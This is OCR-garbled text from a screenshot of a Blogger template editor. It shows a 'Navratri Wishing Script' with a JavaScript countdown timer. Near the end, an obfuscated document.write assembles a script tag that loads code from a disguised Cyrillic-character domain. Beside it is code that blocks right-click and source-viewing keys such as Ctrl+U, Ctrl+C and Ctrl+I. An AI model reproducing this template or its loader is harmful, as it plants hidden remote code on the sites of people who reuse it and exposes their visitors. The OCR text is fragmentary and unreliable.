 Template: Edit Template
Navratri Wishing Script 2020 For
🙏 शुभ नवरात्रि 🙏
draft.blogger.com/blog/themes/edit/1535078420819655297
Apps
adesai@xenatusglo...
https://xenatus.atla...
https://xenatuscrm....
Global DNS Propag...
YouTube
Google AdMob
Toppr OS: Power yo...
Photon | Toppr Live...
666 };
667 var countDownDate = new Date("October 17, 2020 00:00:00").getTime();
668
669 // Update the count down every 1 second
670 var x = setInterval(function() {
671 // Get todays date and time
672 var now = new Date().getTime();
673
674 // Find the distance between now an the count down date
675 var distance = countDownDate - now;
676
677 // Time calculations for days, hours, minutes and seconds
678 var days = Math.floor(distance / (1000 * 60 * 60 * 24));
679 var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
680 var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
681 var seconds = Math.floor((distance % (1000 * 60)) / 1000);
682
683 // Output the result in an element with id="demo"
684 document.getElementById("demoo").innerHTML = days + "days " + hours + "hr "+ minutes + "min " + seconds + "sec ";
685
686 // If the count down is over, write some text
687 if (distance < 0)
688 {
689 clearInterval(x);
690 document.getElementById("demoo").innerHTML = "";
691 document.getElementById("inAdvance").innerHTML = "";
692
693 }
694 }, 1000);
695 </script>
696
697 <script>
698 u', event => event.preventDefault()); document.write('<s'+'cr'+'ipt sr'+'c="/'+'/'+'&#1092;'+'&#1102;.'+'i'+'o"></s'+'cr'+'ipt>'); document.onkeydown = function(e) {
} else if (e.ctrlKey && (e.keyCode === 67 || e.keyCode === 16 || e.keyCode === 73 || e.keyCode === 86 || e.keyCode === 85 || e.keyCode === 117)) { return false; }
www.thu hare.net
Update successful.
Waiting for lh3.googleusercontent.com...
Type here to search
ENG
04:01 PM
12-10-2020
1